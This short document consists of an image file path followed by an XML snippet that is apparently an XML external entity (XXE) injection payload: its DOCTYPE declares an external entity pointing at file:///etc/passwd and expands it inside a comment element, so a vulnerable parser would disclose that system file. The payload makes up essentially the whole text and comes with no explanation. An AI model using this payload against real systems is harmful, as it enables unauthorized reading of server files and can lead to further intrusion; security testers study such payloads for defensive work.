 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///etc/passwd"> ]>
<comment>
  <name>Joe Hamd</name>
  <author>Barry Clad</author>
  <com>&ent;</com>
</comment>